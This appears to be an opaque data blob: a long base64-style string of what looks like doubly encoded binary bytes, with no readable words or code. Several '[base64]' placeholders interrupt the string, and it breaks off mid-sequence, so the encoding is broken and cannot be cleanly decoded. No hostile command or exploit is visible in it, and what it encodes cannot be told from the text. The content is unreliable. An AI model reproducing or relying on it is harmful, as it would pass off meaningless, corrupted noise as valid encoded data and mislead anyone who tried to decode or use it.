V8OOf8KUw78uw594wprDjcOowpLCvynDucKSw4NsKsKIFMKdacKiXXnDlcO8ThVAUQkZw4FdwrfDhcOywr8Mw57CnxQqw6rCscOvwqLDl8OSwrbCmcKwMcK9FMKoR2wETMORDcKaEMKsw7A/wrBzfCE1f8K8w6wtfcONw6DDocOcw4IDIjvCtcOhEMOjwoXDsHnDlA0iwo80wphUwqoxF8OMXcKyw4w6Xm/Dpk3Cu3rCu8O0Szdqcy8Tw5bDhV1qEMKTwoBUwrMZwo/DnnLDl8OsI8KIR8KVK8OmwrE9wogkTnsWAkRlwpEaw5QBw7MZQAHDgcKUW8O5w5hgwpvCicK1w5bCjnxEwoLCqcKjKMKXwo/CvcK/OGXCi1DDhcKawqHDvsKkWcOLERzCpcK9wo7DpDjChcO/ABDCoMKbS1cmw6E/w6nDl2DDhGjDjsK8w7AkGVLDuHvDrcKtXsOkS8Ola8OdfCDDuHxywpJUS8OcFCR7YgRLwprCgsKWKXvDn8Ouw6jDgsOUVWg7RTrDm8OsWMORaCEaCnt6wofCiDpOw7TDqsOnPxY4w6vCpcKzwqxIw4EZw4fCom53w6IhPCpGw6PDu8KZwoXCpV/DhR9/WsKlKMOQwrTDtsOjw4Y9AXV3Th8dRsOpV8KCFMOSFFTCgsKYecK2GMKewobDkznCiB4/Wmkgw57Di8OZCwDChcKiME7CisKHUwnDlCLDgX/DjADCosKqw44aw7rCnVJ3bm/DgcOCYsKvwrpeak/CsMKqCjc7wpE6KRkgCkkWw5fCosOswrlXwpjClcOlGsKcKcKIEwDDrsKZI8OFM8OJw75acw3CkMOPQcO/M8KwwoFhEj1Uwp3DiFkVBcOcwpbDnsKvwoVyw67CmClnWAh7GsKQFMKqwrU6wrlJTsKKd1lowo/CuVLDqznCt8Kmw4HCisKowqQvw6J9GcKkw4zCvMKeWVrCqy1SwofDkGlyw4MuaMO2XMKUOQQQwohPUMOPwpzCl8KZEsORKsKVwp9UT2XDjMKoPMKhdcKCBVwywqFXw7IJbsOcwo7CiMOiwqt9JsK3Uxg9wpYLw5XCglfDs8Kew6Q0wpjCsMKRBcKiLcK/QzZ0woF7IxjDpcKeD0hzwqbCkMK3V8ObGTjDslnCojsnYcKIY8OvScK/[base64]/QcO8woFSOAQ+XsO0woxFfsOYf8OnTcKiwoXCkcKpwrMURMKTTH7CrSDDsxXCjWLCvmtdwpZIZXcGFsKOwrzDr1/DthoIw5XCiB7DusOKV8KRwqlRwqPDpsKawrg9w7vCiMKgw7xkw5dlwrbCisKDw6TCowPChB/DnsOyKR/Ct8K8FsOiwo3DrE3Dg8Kkw65PV8KMw4oZK8OlccKnwoQwA8KMwqnDt8OXWRDClG3DulQQwoUOEXdhLhbDmXHCusO6K3pQw5MwwpVqw7nDi8KKw5EIKMKuw7V7wpQZwqjDuz/DtW/Co8KPw7vDrg3CucOFwpTChi7ClMO0RcKWIQfCvRrCrljDjMOic1hZwrvDmcO0w7RsahBcwqfDtmPDksKtTSfDqsOiw7fDpcK/wpPCrcO4wqxNwrnDv07CujLDu1jDisKhMkjDi8KiAcO7UMOBSE8ww4TDjlrDkhEnw7rCoMOAw4Z5E8KqCT5RKcKWw6McwpLCtMO1MMKkURpfwqHDnV7DnH8eERPDk8Otwrtnw7Nywr/CrmbCn8OfTcO0wqYeMMOxKsK6w57DkEsFFsO2YWbCnC/DhT8QQsOEw5XDnkoETcK0wqRlA8OabzbCsMKsLcKBdsOILXrCrsOBHcOKC10lQlLDsMK5DcKywpF/JXhIw6AnYMKLw4rDh8OMMMK6woZTTVHDhHXCtX57E8KOCsO4w4rDqAjDiMKEPcOPLkHCkcOlJVISSx7CigPChcOGw5PDhRDDm1xdw5pcbzgIKGZEXMKZwojDsD7CojXDkMOYw4ELwqxawrg7SMO7RMO5w6NMIzE/c3jDgngjZ8OawopVwpnCvcOHf8K3wr3CtcOkwqHCt8KkAcKpwqR0UsOvwr7CiMOFwpbDj8OKw4MTCMKGXcOqw4TDp8KAw795wr7DpsO7fCwqPDJ4w6Asb0ZDwqspwqwbGFfCvsKJwqRnwrJeWyfCj8OeTivCrh0Zw6zDnsKlax/[base64]/CnsOuZW42w47Dp0TDt8O4bsKweT3Cq8KPw67DkMKaw5jDu0cAVnhZRcKjGE1Owp5gfcOjw4NiJypmw4vCukAIKDlrw5DDosOxFMOSw5ZPwplUwoQ4wrLDsFtLBAx1CjRcAETCu8OPHi8QAX/DpEjDtCvDmcOyLVYTH2RyTcKhwq3Dul17JhYUw5zCnsK8YcOuw6IrMcK4E1pOMXfCisO9EW3DkmRCQcKlwqTClcOzEMOdJcOnD17DnMKcwrLChxrDmms+UcO4w7/CrsOZw7Jbwpsww7nCihLDpiZyWcOuwofCqMOVNQROK8K7w4RZw7fDikXCqsO6VhxPwok3wpFCZcK4YDo9YMOiXsOBw7zChBxxw69Zwq3DnXxDwrw8w4XDj8K4ZsKpw5nDuTRlw4ZKLQArw6rDuMKhw5fDlcKYeAzDpH/CtsOQTSgNGnXDp8KdDsOYfFdEZR5wOTnDusO1On8JEH51wqfCogDCssKMw6xvw4vCk2Vjwp8+wo1wWVfCq8OPAMO6w6XCtsOSbsOse8K1M1FMJDBpIBJQwpbCkjfCilI9aFLDo8KFMhzDu8KlWDTCvSt9FcKNTAPCmsKQwrTDm1xNcsKUa8O2wr4Vwq3CjMO/YSAmwo7CvcO1wrMmZD/Ci8KTw5FKw7vCpMO8DMO1ezd4wqbCm8OSw49YwrbCj1fCnzwMccK0wogMHW4GT8KKQMOAw5nCicKlw6/Di8Ouw556wqvDtsOLQcOYU8OOThbDt8Okw6dpw6Y/wpQdazvCkQ/CrSp4N8O5PVXDrMOXC8KFHyvCqMOlPMK8Q2PDrMOgPy7DrArDvMOEPsK8Jh/DocKAIEs8aW9RZMOUJS0Mw7pJbcKsw7gBw7TCt2c1wpnDlMKPw7jDhMOACsKMWAE5IDYFbgfDiMOYPgF4A8K5MnjCj8KSw6DDgnYQwqXCvcOuQiMiwq4FY8KOfcKzeB/CocKdwr4LHH7Dh8OpYsOjw5t5wqHChyTCtz/CiwV/[base64]/CuMOhN2bCsMKgFcK2wroKwqZya8KTwp3Cu8KJe8OKGXzDt8KVAQdoR1HDvGsSw7ZEwr7DqcKYQ8KZQcKdwqh+wrk7BAFOOQTDj8OOwoLCqMKNek5JIMKOGgAmw7FsW18mF8OvZMOhIADChmDCjmtIwq7Coi/[base64]/DtcOxw6rCsMO0w4PDqlLCjQAZX8Opwp3CqsO9YsKGw7VVwo3DpMKDwoh1wo0Iw4hoL8K7wp9ScMKdwo04w5pkT8K5w6NPw6zDhlVTwq3Dl8Kvf1fDriFGFx/CgcOIScOJw5jClMOawok5OV3DgsONw73Cr8KqVsK6D37DqHhTwrAxw5nCq8OKw5nCmMKMZMOnw6Yuw6IPwrDCjMOmf3xxTlhhwqhVw5sFwpXCjcOfwo7Dhw/CvXXDvcK8GCTDiMKlbcOwU8KNbsK4VCXDnsOmwqI4wp7Ci0FjA2HCtcKZw7tpccKxalfCoxnDtVkcwrtiCARDwrA4Q8OZAGfCkj7ClcKiw5lzwpkkw5jCu2jCscKAwo1gwqZ+woVhwoo+TAXCtsKBwop2NsKjcMK/[base64]/wo1Nwo9qwoDCv8KxDknDqBJITDYvSDZWP8OzwoI1CsOGwqtqwq3DnsOYB8O5w69xCz4Zw41pADpnw60ZM8OyIQkgwrvDiMKuwrYzScOhP8O/w53CoMK6wqp+wqfCkcKPKcKHwojDgk3CtCwxLsOOMhjCvUjCtEEmYknCisKfwqU7w694eMOYRw7Cv8ONw4LCgcOpW1XCtMOPwpt8w41XDG03O8OtJVF4woTCn8KifRQ5G2VTD8OPFMOlHhLCihM/RMOhCcOrdXgpw6zDo8OAS8Oxw6h6X2LDi2ZZYWjDqsOzw47Dp2fCvxvDvU3CjsO2F0NMfsORUyFDw44qwp/[base64]/JzFVwp/DkcOnGjvDtEQ2csKgNjbDiMOVw5A4EcKfwrw6w63CnsOWSg0Rw7/DosKsKllqw7HDkgrCl0jDkcKMV8OyNRNOw7rDoRvCsx3DsB89w50XFsKFwpDDsBQdwqMgwrd0XsKuwqM+QQHDnjrDj8KkwpMFJ8KPw40ew7JIw7Y+w79UwqJrw7LDl8KfVnvCkSMkw7BywrfDsW/DvlJjw6RbwqFhw7dwwo7DvAJ5a8KzU8Oqw6LCv8Osw51twqHDi8Odwo3Dokofwro0w7rDoi7Cp0HDj2HCs3LCp8Orw7DDk8O9ZWdhwpMhwq/DqFfCjcK/w6HDsxRfBwDDhcK/dnQNGcOcVD0TwqDDjwnCicODNirCpsO+CcO6w5TDkMOPw43DlsKywp/DmkhYw6F/fMKjwogXwqRewp3CvADDl8O7fjvDt8O2dHbCnsO7c39bI8OyUcKxwq3ClMOqw5PDtQQUa37DqsKgwqNIwr7DtGvCkcK4w4/DqcOTwrRrw7PDhsKzGgbCk1wDUD/[base64]/DvU4dAmrCmQHDq0VKR8Kmw5zDtjbDh3IrMMOJwql6wqFCRSHDqn8pUcK5wrnDncK9w4lcXcOCWsKAwqgnwpwlwo7CkcKYwpMJHxHCncO3w4g+w5kmaMOqXMKFwozDqQ8EMMOiD8KLwq/DtcObaXxow53DuVjDgnXCkgk4FU0hMj3DgMOsOwUDwpbDsR3ChmbDq8K/woXDksO1KTDCjinCqzxqbkzCp0HDhynCrMOxNSfDu8KxwrrDikJwwo99w43CjAnDhMOcQcOuw6jDj8K5wqvCmlM8w4HDjDstw5zCgsO+w5fCgWlCw6DCiF/CocOoHcO/[base64]/CsUrCpVDDlUfCg23CqUzCucOlw7ZCasO8DngULsKmacKwJARaIlzCrS7DkcOTw53DrCduwrQQZ1gmw5Q0wqFLwrzCpk3ClktpwoccZU3CtcKNwoPCvcOyNkh1b8KNOldgwpxOQ8OMXcO/UMKdwrxdw6TDm8KYwpF/w7FsWMKqw4TCvHrDnxd7w4vCs8OmPcKVw75FJ2jCox3CmcK6GsO/BsK4aw/Cu2oYEMKmwr7CjMOqwotvw4PCucK4ecOnMmpAF8KhFSF4ZWbCk8K9w7I1w77DnFjDrcOGV8KJw5kSaMKew6TCqMKkYgfDl0XCrcKSS8Ogw5DCsxrCjCRVC8KVJsOIwp/[base64]/DpXnCscOaw6zDp8Kjw6pheXAMwpDCgFXDk8K4fWAlRsO9UFYUw6HDgcKpw6nDki9/[base64]/Ds8K4R1LCuw4UCT/[base64]/wo/CkhwAw5zCtnF1w5rDlxHDiQAmKjnDlsKFw6/Cs8K5w7xHw7DDjE7Cv8Oqw6/[base64]/[base64]/AhVpNsK0woMLPAh4WcKPXFXCqXnDuRhce23Djicsw4JQwr0THAACdWzDgsOwwokWaMOrGFgUIsK7ZD9HwqpTw4TDlUhbB3HDrDLCnMKIY8Krw6TCi3Y/[base64]/DocKjwrvCjVjDj8OJwqBWesOYwqVsCcOuTBPChDNrwoN6bELDlCzCtRjCssK3H8KPETTDgMODwq/DjGpGw4fCicOIwrvDpcObWcKwD29/LcKgw55KDznCu3jDgAHDg8OjCQAdw4x7aQReXcK9wpLCq8OybUbCgi0rdQcOI2fDkFEGOgXDt03DlTl4GHHCssOcwrrDrMKJwpjCjE4Nw6HCoMOewrs9E8O4e8K3w44Xw6B/[base64]/DkcKRU8OtDRU/wppVAlPCpcKtGsKyw4otwogiw7cAwrzDt8KEwpzDsDoKJynCkMO3w7bDkMOPw7nDoS97w45hw5/DskjCtcOfe8K3woLDicKYU8KxAyQrEcOBw4/DiAXDpcKeG8Kmw7QkwoEZwovCu8ONw6vDsCbCvsO4McKewo3DksK2asKRw4ogw488w4xOS8KhwoBpw68jUkrCvVvDnsOiSsO7w7TDhWLCnxJ0XXXDp8Okw5jDh8O+w43CkcO2wqvDpz7DgmEjwo0Kw6nCqsKzw73DmcKLwo3CryfDocObNXp7bG98w47DpQ/DosKZXsObXcOOw7LCnsOnFMKPw5vCvXnDh8OCTcOvOi3DkngywoddwrBRSMOswqDClzQLwotJGxp8woLCskLDpMKTfMODw53DqWAITT/DoRZLblTDgFR9w5oANcObwrNFR8KywrYpwpYQGsKwAcKEw7fDmsOVwpIRAiXDjkPCt3s6R34Ew5w2wqjCocKbwr4dZMOLw4HCnDPCmg/DpHDCscKVwo9Hw7jDnsKcRcOhc8KNwpp4woIxPkjDncO9wqXDlcKQTmnCusKgwrvDsSQOw5Yaw658w5xRCChsw4XDmsOSWiJ6w6RjeytHI8KNa8KqwpAXaDPDoMOjdCTCu2c4cMOMIm/DiMOGAcK/XhNlRUTDl8KTWXcfwqTDoS/CnMObfifDhcKkU3tMw40AwrQ7w7JXw4UyHcO/NHDDucKDNsOod3RZwr/DuRPDg8OBwosEw4paZsKsw6F2w7wNwoHCv8Kxw7IRCFIpwqnDnsK9e8K2Sg3CmSlFwpjCgMK2w4xFCg5Kw5rDp8OoKRJZw7DDmcKmW8Krw4nDk35xIUXCoMOjXMKyw4/DvC3CisOkwo/[base64]/[base64]/DvcKxwqAEw5NWwp3Dl8Okw5DCq8KVw48pClPDpAzClDAqw7Ajw4l7w67DqGYuwr8rFMKlT8O8wr7CtDJ/dcKIHMK2wrdOw4Rxw7oww6rDiwYGwqFBEiUBC8OBZsORwpPDhiMgVMKQJnJ7AGdPPxIjwqTCgsKSw692w4tgSD8/WMK2w4tFwqkHwozClSx1w5fChUg1wqHCkDYcCSEbaSJePT4Mw5UtU8Ktb8KTEDbDjFvCgMKGw5NKTXfDtFphwq/CiMKmwrTDkMKgw7DDmcOTw5kAw5LDoxDCtsKxbMOrwrlvw4p9w6dNDMO7R0/DnTwow5vDv8OibgDCoz5/w6MER8Ojw7rCn0rCrsKZZT3DqsKmAEbDq8OHByHClxbDnGYfTcKCwrghw7PDhgvClMKvwrjDusK1NsOFwpdAw5zDtcOwwr5ww4DChMKVdMO+w6QYdMOiXiQnw7XDnMKLw7wPFmHCuWXCtQBFYzlfw6fCo8OOwrnCr8KsDMKHw7TDhG4Ha8KpwpU6w5/CsMKKJ0zCucKRw4nDmDMcwrbDmVJ2wppmIcO4wqJ+WcOjdMK8FMO+GsOWw6nDtxHCkMOTcm1NDHzDusOTE8KIEWYjSB8VwpBVwqh1csOYw48nYQp8JsOZG8OXw6nDvBLCkcOKw6XCjAXDomnDr8KQHcOQwrRDR8KZd8KfQSvDocKSwrXDnmVmwoPDj8Kmez/[base64]/VlIswofCpMKDw7p2wovCosKgIMKnwrfDoinDlMOvccOjw6fClVHCtBTDn8O9wpg1wrXDp17CgcOpVsOKPGjDkcOdGcKfH8OQw5wSw5ZDw6gccGfCiXTCqBDChMOsI0lQIgTCnDYhw7MsPSHCrcKePQRDa8Ovw6g2wq/DiEfDlMKMw7tFw6zDj8Oww4pPDsOFw5BBw6vDosKufU3ClzzDg8Ogwq5/bQfCnMOGJC7DmMOLYMKkejpIecK+w5LDlcKPKnXDtMO7wpM2YW7DtcKvAi7Cs8KbbynCosKfwoJJw4LDjBfDmnRHwqoBP8OKwo55w6FqAMO3UkgvUCohC8O6FVAxV8Kzw6EnTGLDkGvClVYHfwkCw7DCmcKmT8KHw4dLNsKawoURXy3Ck0/Cnmphwrh3wqPClhHCmsOrw6DDmBzCvXvCsTYAfMOtdsOkwrArSlHDlMK/NcKewr/CsRUyw63DtMK5YwEqwoNlecKZw5t1w7rDjDnDnjPCkFrDuygHwodPDR/[base64]/wosqwqJ+FWbDn8OyOyFgdS/DjgPCo1Auw7QFwqsiGsOvw594XMOWw4ddf8OYw4Q0I1UfMQ99wovDhj0sd1bCpEMRKMKnfQMVPWF9fjl7FcO1w7rCisKBw6dcw44HKcKaJ8OUwoNxwr/Dh8O5HhgGKgvDu8Ozw6oNY8Owwo/Cpm0Mw4zDtQPDlcKMTMORwr9/DHZvM3xowr95V1zDvsK2PsOHVsKAUcKrwrzCmsOJW0lPNgHCv8OdVHHCgHTDjg8dw5tWB8OIw4Zvw67Cr3JFw67DusKMwoZGI8KIwq3CjUjDmsKBw51ACgQKwqPCh8OKw6PCtjQDTmUyHW7CrcKqwonCicOnwrt6w7w0woDCsMOXw7xKR37CqDXDkjQMSX/DpsO7YcKASBEqw4XDsGAEeBLCjsKwwqMQT8OnSzkiH2Rhw69SwpLCisKTw7DDrR8Qw7zCl8OMw5nDqmwoRnIZwrXDhVx4wqIeTsKIfcOrUTtcw5TDucKddzdsXwbCi8OCaT/[base64]/Dr8K6wpnDvkBOTjYAw6oKwrcQwo/CnwfDmsONwqnChCcdMgYpwpQYJlknchzDg8OIKsKWBFFxNDvDisKpFHLDkcKxT2LDisOQesO3wqAHwpQYVhnCjMKuwrjDusOsw5zDpMO8w47DhsOfwp/CtsOjZMOoXSDDoG3CpMOOaMOEwpBaWTVtFjDDnC0jaSfCoyM4w7YeQwsIEsKZw4LCvcO+worCjVDDhETCg3V4SsOrUsKQwosPNHnCqw5Uw5ouw5/[base64]/wp/DkkIrw67DshbCqiLCpcOpw5sVWMOrw4JECU52w73DqipraUtMRsKZbsKAfyzCqFzCgFkdBTMqw77CqVI3JcOSPMOJM0/[base64]/[base64]/PSQxwoBlw7Z8wpFmQ0/ChMO5bAnDnRBYCcK3w4HCmztHaXrDm3fDmMKVw7ADwo0MKQRmfcKdwqhyw7pqwp1RTQM/SsK3w6ZWw43DncOvCcO+OVt1XsKpJx9NVzXDk8OxPcOJE8OPVcKfw6jChcOwwrcow6YGwqHCuHZ/KWNzwpnDksO8woVAw6I0b3oyw5rCq0fDt8OqbUHCm8Krw6HCtDXDqk/[base64]/d8KoJkgIc8KqPwcIwrcxw7weTMKYwoPDksKvT8OJwrfDin5fHGrCtXzDlMKgamjDgsOURwp6PMOnwo0sfmTChkDCpRbDtsKHAlHChcO8woQ7JjUcPljDlCTCscOVDndjw6ZXZAfDoMK5w65zwoU4W8KVw49bwpnDhsOQwpk1EVxQbTjDoMKmKzPCgsKWw4/Ch8K4w4A/B8OccDZ+XB7DgcO/[base64]/CsF5YHTM7wrogFGbCt3s5BsKwwoMOQMKtw4xSwpVqw4LCk8K7w6HClTrDkEvCojd7w5xxwrjDosOMw57CvTwPw73DskrCmcK7w64+w5vCvEHCqhxsXmgiFSvCmsKPw6tPw7rDkwTDpcKfwrNew4jCicKKZMK3cMKkGRHCpxMIw6/ChcO8wonDiMOWHcOoHSUBwoN+H0TDuMOswq57w6/Dh27CoG7CgcOLJMO4w58cw4sIWFfCsV7DhApRah3CtWTDgMK3MQ/DuUBUw43Cm8O2w5rCnl1pw7oTInfDnC1/w57DncORWMO2YDhtCVzCvHTCnsOPwp7DpcOzwrnDu8OXwo9aw6vCmcO/XEE/wpJIwrnCpnPDiMOqw61yXMK3w6Q2DcKWwr9Xw6gAEV7DosKEA8OPUMKZwpvDucOPwqYrIiJ9w6zDmjl0blLCrcORFyl1wrzDh8K2woAha8OSb3p9GcOBGMO4w7/Dk8KpEMKRw5zDjMKQVcOTGcOkSQV5w4YseTA/S8OhIXpVLQnCk8KcwqcXM3EoG8KKw4jDnAsvHDZgK8KMw4XCncOIwqHDtcKUKMOBwpLDpcK3D2nCpsOuw6TCn8KKwrNResONwpXCs2rCpRPCo8OUw7fDsXbDrVoeLGoxw5c4AcOvOsKGw6VOw75kw6rDscOaw6Vww6nDjk5Yw60zfMOzKTHCiHlRw5hYwrttUhfDuik/wqALTcO3wosGD8OywqABw6R0bcKYWXcaIcOCGcKnYxgXw694bHTDnMOLO8K2w6XCqCfDgW3ClcOPw6XDh0VOXsOnw5HCmsOhRsOiwpZXw5vDnMOWQsK0ZsOfw7/DlcOpHXocwqg/[base64]/w7xXdsO2JjfDsMKOwoLDk0TDrifDjGoKwofCuEXDrcOSQMOUS2VcH3HCvMKewqp9wqtTw59Sw4vDncKpcsKfa8KnwrMtbVIDXsK8by8Gw7IdQ0YPw5c/wpRGcxk2Owx+wpHDmBzCnH3Dh8Ogw68lw6XCokPDjMOFYybDs1Bww6HCqxlmPCvCmjNhw57DlGUiwofCm8O5w6HDrSHCgm/CnlwEOwMuw6fDthodwq/Ct8OZwqjDjkE+wpEPNhvCrTgfwrLDs8O1cyfCncO9PwXCowHDr8OTw6LCkcOzwrTCoMOOC3XCqMKeYTN1H8KJwrHDoD8NW2cNcMKDIMK7ayPCpXvCvMOZbh/Cn8KzH8OTV8KswoRMKMO6fMODOzNWC8Kzw6pgVFbCu8OWC8OHRMOBezTDu8Osw6fCvMOFC3nDsjRsw4Yxw7bChcKFw6Zawrhiw6HCtsOHwpAGw6Unw7Ylw63CoMKGwpXDsBfCjMO4f2fDoXjDoSvDpCXCiMOtGMO/QMO9w4TCqcKHST7ChsOdw5MURWDCjcOmRMKJc8OcecOrU0/CkgPDqgbDqjYkJW0rXXsuw5Ifw53CmDvCmcKjSjMzOyDDqsKzw78pw4FHYxnCgsK3wo3ChsKEw5LChSjDucOlw64pwrLDqcKpw7pLBCrDmcKTRMKzFcKYYsKVPsK1c8KDUgVyYhvDknbCncOybGfCqcK7w6/CmcOEw77CpTPCizxew43CnkFtdD/Dv2Acw4HCqUTDuxQZcirDhAN3JcK1w6cnCn/Cj8OaJsOewrLCgcK8wrHCmsOJwopEwoNHwrnCpyIOP28sLMK9wrxiw7FPwosDwq/Cu8OYNcKIB8KeUEBODmkCwpwDJcKLLsOAT8OFw7Vzw5gyw5HCgwtzcsOQw77DvsOLwqspwpHCtn7DpsOTG8K9L3oYf2PDssOKw7TDr8Kiwq/CryLDlUApwpkwdcKVwpjDgDLChsK/bcKJWAPDkMO6LRhjwrbDlcOyYwnCpEwOwqXCjQoRC1MlElhQw6dTXTMbw7/CnjkTKEHDnwnCtMOcwq42w5bClMOUH8OEwrEXwrzCiTdUwozDnGvCvQt+w7pnw4FEP8Kmb8O0XsKzw4hVwpbCngVhw6vCtUN+w70Ywo5wKMOdwp8xJsK3csO3woNOdcKQIVbDtibCtsOawo8eHsKjw5/DjWLDqcOCasOQOMOcwoEtNRVrwpVUwqDCs8OGwodyw6pUBjQgOTLDscKfSsKQwrjCscOuw4YKwq0BWsOIAGHCjMOmw5rCi8OEw7Mdb8OGBBLCkMKuwrHDn1pGLMK2DCLCsWbCl8Oye00fw5hETsO6wpbCnE16D3BYwojCkA7DiMK/w63CvCXCucOnKhPDiHkuw7l4w57ClULDgsOZwpvCoMKweFoDBcK9DXg4w4fCqMO7YQh0w4cfwrHDvsKJeUdoHMOIwqJcPcKvHnoNw7jDhMKYw4NhdcK+e8Kfwqhqw4AlccKhw7Zuwp7DhcOPOGDDrcKQw4R/w5M8w4XCk8OjCHNtQMOxWMKQTm3DvT3CisKfwq4Zw5J8wr7CnRc/UEnDssKzwp7DvMOjw5XDqwpvEk4RwpYvw6jCtR56VkDDsmDDk8OQwpnDizTCncK1EHzCkcO+Xj/[base64]/Cs8Oow7V+w6vCrcKMSMO0Kjl6wqZKGVVzwpFfwrrCvUHDvynCh8KQwonDhcKbahTDqMKZFkNGw6DCuBoMwrsHbAZsw6/DrsOjw4TDk8KFfMK+w7TCrcOqUMKhfcOfGcOdwp49V8K0EMKIUsOpDX7DrlTDi23Do8OeIRHDu8KaVQnCqMOgPsK7FMK/OMOLw4HDpxvCvsKxwrkEGcKITMOzIRwSSMOuw77CjMKew7VEwpjDmRvDhcKaBC3CgsKhcXY/wrvDn8KIw7kDwrzCvm3ChMOuw5Ibwr7Dt8KNbMKSw51vJWVQDFvDuMKHI8OXwojCnn7DocKawoHCpMOkwq/[base64]/ClMKAwr3DicK3wqpzIcOZwpJLwrnDt8OsOMK8wrAnbHrCjwjCusO/worDmQM1w6hBUcOCwpbDsMKJfsKfw5dNw6XCv38YGygHH3Y0JVvCk8O+wolyWEDDvsONASDCm19JwqHCm8KDwoHDi8OtTR98Byp0MnMzakzCv8OtIRVawqrDkQ3Cq8OMPFZsw7kGwr5cwp3CpMKuw5heb0APGMOTYw0cwosdYcKlcR7CqsOHw4RNwrLDucKzNsKjwr/[base64]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[base64]/[base64]/Cnl7DrsO1YMK4f18OKsKpwqEWwqnCnhpEBWcXIj15wrbDhQ4/w4cdw51GIGbDtcOMwpnCghocXMKcOsKNwokeElFBwpwXNsOFUcKwYVBlOTfDrMKHwqvCisK7W8OWw7TCkAJnwrvDm8K4bcK2wrNPwr7Drxgwwp3CkMOhcsOkHcKFwp/CmsKZFsOWwrJQw73DkMKCbTo2w6zCnn1Kw6xZF0BNwqnCsAHCv0DDv8O7fB/[base64]/[base64]/DpsK8wpp7wpvDvsO/w7PDnBDCji/DmsKZHDPDuUPDqldxwo/Cm8K2w6ouw6zCgMOQEMK+wr/Di8KBwrFwbcKuw4PDgjnDh0XDvwfChjzDvcKrecKpwp/CksOrwrPCncOUw5vDp0HCn8OmG8OOWEnCm8OIP8Kiw41ZCklPVMO4f8KvLwQDMx7DisKmw53DusOWw50Dw54eEHDDnmXDvl/Dq8OvwqjDq1ILw59XSn8Tw5bDtXXDnhFuQVTDgQJ+w7nDtSnCnMK2woHDgjXCusOsw4cgw644wrdJwojDjMOOw5rCkAZxVilDVF08w4DDg8Ohw7HCmcO7w4bDjWPDqjUnWl5qFsK8enLDuxVAw7XCn8KNdsOYwoYAN8K3woXCicKPwrI/w5nDh8OXw4/[base64]/Coz9FwqnCryLCmEBdAsKcwq3DrEbDmCYCw7TDmsKCOw7Ct8OhUMOBJA4hYy/[base64]/DrMO0w7nDqcKuw6AMw7Vrw5bDr8OzVBrCnMOrKsOPwpcVUcOGfjMuwrp4w6jCiMK7DS9+wokvw77Dh1RKw5YLFmlmf8KrFj/[base64]/CqTnDs0sKRnFVIllbAUzDhF/DjsKcwoPCicK+V8OlwrfDuMOQSkDDlmDDq0HDi8OaCsOQwo3DgsKew4